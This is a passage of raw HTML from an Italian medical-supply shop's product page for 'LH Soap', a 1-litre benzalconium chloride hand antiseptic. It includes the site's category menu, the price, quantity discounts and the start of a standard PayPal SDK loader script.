    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/508-collari-elisabettiani">
            
                            <span class="menu-title">Collari Elisabettiani</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/547-termometri">
            
                            <span class="menu-title">Termometri</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/336-traverse">
            
                            <span class="menu-title">Traverse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/612-Tosatrici">
            
                            <span class="menu-title">Tosatrici</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/304-medicazione-e-kit-sterili" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/13-medicazione-kit.png') no-repeat">
                    
                    <span class="menu-title">Medicazione e Kit sterili</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/305-bende">
            
                            <span class="menu-title">Bende</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/439-bende-auricolari">
            
                            <span class="menu-title">Bende auricolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/306-bende-coesive">
            
                            <span class="menu-title">Bende coesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/362-bende-di-garza-orlate">
            
                            <span class="menu-title">Bende di garza orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/549-bende-di-garza-non-orlate">
            
                            <span class="menu-title">Bende di garza non orlate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/436-bende-e-garze-jodoformio">
            
                            <span class="menu-title">Bende e garze jodoformio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/438-bende-elastiche">
            
                            <span class="menu-title">Bende elastiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/422-bende-fisioplast">
            
                            <span class="menu-title">Bende fisioplast</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/425-bende-gessate-e-stecche">
            
                            <span class="menu-title">Bende gessate e stecche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/375-bende-ossido-di-zinco">
            
                            <span class="menu-title">Bende ossido di zinco</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/372-cerotti-e-rocchetti">
            
                            <span class="menu-title">Cerotti e rocchetti</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/423-medicazioni-adesive">
            
                            <span class="menu-title">Medicazioni adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/402-cerotti-a-taglio">
            
                            <span class="menu-title">Cerotti a taglio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/404-cerotti-ago-cannula">
            
                            <span class="menu-title">Cerotti ago cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/403-cerotti-di-fissaggio">
            
                            <span class="menu-title">Cerotti di fissaggio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/450-cerotti-in-plastica">
            
                            <span class="menu-title">Cerotti in plastica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/452-cerotti-in-seta">
            
                            <span class="menu-title">Cerotti in seta</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/449-cerotti-in-tela">
            
                            <span class="menu-title">Cerotti in tela</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/451-cerotti-in-tnt">
            
                            <span class="menu-title">Cerotti in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/424-cerotti-misti">
            
                            <span class="menu-title">Cerotti misti</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/373-cerotti-sport">
            
                            <span class="menu-title">Cerotti sport</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/416-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/406-suture-adesive">
            
                            <span class="menu-title">Suture adesive</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/550-fisiotape">
            
                            <span class="menu-title">Fisiotape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/488-tape-kinesiologico">
            
                            <span class="menu-title">Tape kinesiologico</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/307-cotone">
            
                            <span class="menu-title">Cotone</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/376-garze-e-compresse-in-tnt">
            
                            <span class="menu-title">Garze e compresse in TNT</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/391-compresse-di-garza">
            
                            <span class="menu-title">Compresse di garza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/378-compresse-in-tnt">
            
                            <span class="menu-title">Compresse in tnt</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/377-compresse-con-rx">
            
                            <span class="menu-title">Compresse con RX</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/417-compresse-oculari">
            
                            <span class="menu-title">Compresse oculari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/440-compresse-sfuse">
            
                            <span class="menu-title">Compresse sfuse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/390-compresse-stese">
            
                            <span class="menu-title">Compresse stese</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/427-garze-medicate">
            
                            <span class="menu-title">Garze medicate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/490-kit-antidecubito">
            
                            <span class="menu-title">Kit antidecubito</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/392-laparatomiche">
            
                            <span class="menu-title">Laparatomiche</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/426-medicazioni-avanzate">
            
                            <span class="menu-title">Medicazioni avanzate</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/370-reti-e-maglie-tubolari">
            
                            <span class="menu-title">Reti e maglie tubolari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/413-set-e-kit-sterili">
            
                            <span class="menu-title">Set e Kit sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/351-tamponi">
            
                            <span class="menu-title">Tamponi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/371-tape">
            
                            <span class="menu-title">Tape</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/441-zaffi">
            
                            <span class="menu-title">Zaffi</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/354-pronto-soccorso" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/14-pronto-soccorso.png') no-repeat">
                    
                    <span class="menu-title">Pronto soccorso </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/383-cassette-e-borse">
            
                            <span class="menu-title">Cassette e borse</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/384-emergenza">
            
                            <span class="menu-title">Emergenza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/355-materiale-reintegro">
            
                            <span class="menu-title">Materiale reintegro</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/367-terapia-per-lo-sport" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/15-terapia-per-lo-sport.png') no-repeat">
                    
                    <span class="menu-title">Terapia per lo sport </span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/437-bende">
            
                            <span class="menu-title">Bende</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/464-creme-e-oli">
            
                            <span class="menu-title">Creme e oli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/368-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/489-tape-kinesio">
            
                            <span class="menu-title">Tape kinesio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/374-tape-sport">
            
                            <span class="menu-title">Tape sport</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/345-laboratorio" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/16-laboratorio.png') no-repeat">
                            
                            <span class="menu-title">Laboratorio</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/356-strumenti-chirurgici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/17-strumenti-chirurgici.png') no-repeat">
                    
                    <span class="menu-title">Strumenti chirurgici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/493-strumenti-chirurgici-monouso-sterili">
            
                            <span class="menu-title">Strumenti chirurgici monouso sterili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/496-forbici-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/497-pinze-chirurgiche-monouso-sterili">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/434-strumenti-chirurgici-pluriuso">
            
                            <span class="menu-title">Strumenti chirurgici pluriuso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/460-forbici-chirurgiche-pluriuso">
            
                            <span class="menu-title">Forbici </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/462-pinze-chirurgiche-pluriuso">
            
                            <span class="menu-title">Pinze </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/501-portalame">
            
                            <span class="menu-title">Portalame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/551-siringhe">
            
                            <span class="menu-title">Siringhe</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/552-sonde">
            
                            <span class="menu-title">Sonde</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/553-spatole">
            
                            <span class="menu-title">Spatole</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/554-specchietti">
            
                            <span class="menu-title">Specchietti</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/357-strumenti-vari">
            
                            <span class="menu-title">Strumenti vari</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/385-elettrodi-e-accessori-ecg" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/18-elettrodi-ecg.png') no-repeat">
                    
                    <span class="menu-title">Elettrodi e Accessori ECG</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/388-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/386-elettrodi">
            
                            <span class="menu-title">Elettrodi</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/389-gel">
            
                            <span class="menu-title">Gel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/510-tavoli-chirurgici-servitori" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/19-tavoli-chirurgici-servitori.png') no-repeat">
                            
                            <span class="menu-title">Tavoli chirurgici &amp; Servitori</span>
                                                                </span>
                    </a>
    </li>
    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/461-ufficio-e-varie" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/20-ufficio.png') no-repeat">
                            
                            <span class="menu-title">Ufficio e Varie</span>
                                                                </span>
                    </a>
    </li>
</ul></div>
                    </div>
            </div>
            <script type="text/javascript">
                    
                            // var type="vertical";	

                            list_menu_tmp.id = '6057054059973186';			
                            list_menu_tmp.type = 'vertical';
                            list_menu_tmp.list_tab = list_tab;
                            list_menu.push(list_menu_tmp);
                            list_menu_tmp = {};
                            list_tab = {};
                    		
            </script>


    
	</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="btn_categorie"        class="row cont-btn-menu-vert hidden-md-down ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<span class="title_block verticalmenu-button icon-action-vertical-menu2">Categorie</span>

    </div>            </div>
    </div>
          </div>
  

          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
        
                  <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
  	
      <nav data-depth="4" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
  
                      
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/">
                <span itemprop="name">Casa</span>
              </a>
              <meta itemprop="position" content="1">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/308-emergenza-covid-19">
                <span itemprop="name">Emergenza COVID-19</span>
              </a>
              <meta itemprop="position" content="2">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/309-disinfettanti-persona-e-ambiente">
                <span itemprop="name">Disinfettanti persona e ambiente</span>
              </a>
              <meta itemprop="position" content="3">
            </li>
          
                              
            <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
              <a itemprop="item" href="https://www.medicalmono.it/disinfettanti-persona-e-ambiente/2234-lh-soap-1-lt.html">
                <span itemprop="name">LH Soap - 1 lt</span>
              </a>
              <meta itemprop="position" content="4">
            </li>
          
              
  </ol>
</nav>
    
      

      
<section id="main" class="product-detail  product-image-thumbs product-thumbs-right" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.medicalmono.it/disinfettanti-persona-e-ambiente/2234-lh-soap-1-lt.html"><div class="row bg-content"><div class="block-image col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="right" data-numberimage="4" data-numberimage1200="4" data-numberimage992="3" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="1" data-templatemodal="1" data-templatezoomtype="out" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.medicalmono.it/80-large_default/lh-soap-1-lt.jpg" alt="LH Soap - 1 lt" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.medicalmono.it/80-large_default/lh-soap-1-lt.jpg" data-zoom-image="https://www.medicalmono.it/80-large_default/lh-soap-1-lt.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.medicalmono.it/80-medium_default/lh-soap-1-lt.jpg"
                        data-image-large-src="https://www.medicalmono.it/80-large_default/lh-soap-1-lt.jpg"
                        src="https://www.medicalmono.it/80-home_default/lh-soap-1-lt.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-2234">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal"  src="https://www.medicalmono.it/80-large_default/lh-soap-1-lt.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails product-images product-images-2234 text-sm-center">
          
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.medicalmono.it/80-large_default/lh-soap-1-lt.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.medicalmono.it/80-home_default/lh-soap-1-lt.jpg" alt="" title="" width="400" itemprop="image">
                </div>
                          
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="block-content col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12"><div class="left-block">

	
		<h1 class="h1 product-detail-name" itemprop="name">LH Soap - 1 lt</h1>
	



	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="6.9">6,90 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Iva esclusa
            
      
                        </div>
  </div>

<div class="mt-2" id="product-description-2234" itemprop="description"><h2><span style="color:#218e53;">Disinfettante LH Soap - Dettagli</span></h2>
<p>LH Soap, antisettico a base di benzalconio cloruro per il<strong> lavaggio antisettico delle mani</strong> del personale sanitario e in tutte le attività professionali che richiedono una rigorosa antisepsi delle mani; lavaggio dei pazienti prima dell'intervento chirurgico. <br />Flacone da <strong>1 litro</strong>. <br />Presidio Medico-Chirurgico Reg. n. 18796 del Ministero della Salute.</p></div>
<div class="product-actions">
  
    <form action="https://www.medicalmono.it/carrello" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="d99f9d25dda88d69b64e41dfb700ca18">
      <input type="hidden" name="id_product" value="2234" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
      <p class="h6 product-discounts-title">sconti per quantità</p>
    
      <table class="table-product-discounts">
        <thead>
        <tr>
          <th>Quantità</th>
          <th>Sconto</th>
          <th>Prezzo</th>
        </tr>
        </thead>
        <tbody>
        
                  <tr data-discount-type="percentage" data-discount="3" data-discount-quantity="6">
            <td>6</td>
            <td>3%</td>
                          <td>6,69 €</td>
                      </tr>
                  <tr data-discount-type="percentage" data-discount="5" data-discount-quantity="11">
            <td>11</td>
            <td>5%</td>
                          <td>6,56 €</td>
                      </tr>
                  <tr data-discount-type="percentage" data-discount="10" data-discount-quantity="31">
            <td>31</td>
            <td>10%</td>
                          <td>6,21 €</td>
                      </tr>
                </tbody>
      </table>
    
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantità</span>
    
      <div class="product-quantity">

        <div class="add_wrapper"> 
          <div class="qty">
            <input
              type="text"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
        aria-label="Quantity"
            />
          </div>
          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="fa fa-shopping-cart"></i>
              Aggiungi al carrello
            </button>
          </div>
        </div>
        <div class="wishlist">
			<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="2234" data-id-product-attribute="0" title="Lista dei desideri">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-wishlist"></i>
				<span>Lista dei desideri</span>
			</span>
		</a>
	</div>
        
	<style>
  .product-quantity {
    flex-wrap: wrap;
  }

  .product-quantity [installment-container] {
    flex-basis: 100%;
  }
</style>

<div style="padding: 5px 0">
    <script>
 </script>

  <script>
      function init() {
          if (document.readyState == 'complete') {
              addScripts();
          } else {
              document.addEventListener('readystatechange', function () {
                  if (document.readyState == 'complete') {
                      addScripts();
                  }
              })
          }

          function addScripts() {
              var scripts = Array();
                            var script = document.querySelector('script[data-key="tot-paypal-sdk-messages"]');

              if (null == script) {
                  var newScript = document.createElement('script');
                                    newScript.setAttribute('src', 'https://www.paypal.com/sdk/js?client-id=ATPeu7hGjvMORUc006QqLuqqw4phlMuMSJZgxkIl0eZvYzRSO05xwiJdXjRBEvWVK61Y33JAomKve8Ab&components=messages');
